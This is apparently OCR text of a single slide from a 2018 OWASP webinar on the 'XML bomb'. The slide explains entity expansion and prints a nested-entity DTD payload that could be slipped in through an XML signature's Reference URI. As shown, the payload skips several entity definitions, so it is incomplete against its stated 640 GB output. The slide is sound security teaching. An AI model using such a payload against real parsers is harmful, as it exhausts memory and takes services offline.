 XML bomb
scademy
▪ <!ENTITY e &pointer> is replaced by the referenced
values – a complete DOM is built
▪ An attacker can replace e.g. the Reference URI in the
SignedInfo block of the XML Digital Signature to point at a
file having the following DTD:
<!DOCTYPE attack [
<!ENTITY a "1234567890">
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;">
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;">
<!ENTITY d "&c;&c;&c;&c;&c;&c;&c;&c;">
<!ENTITY l "&k;&k;&k;&k;&k;&k;&k;&k;">
<!ENTITY m "&l;&l;&l;&l;&l;&l;&l;&l;">
]>
<attack>&m;</attack>
▪ This will generate ≈ 640Gb of data!
OWASP Bay Area, Webinar, 09/21/2018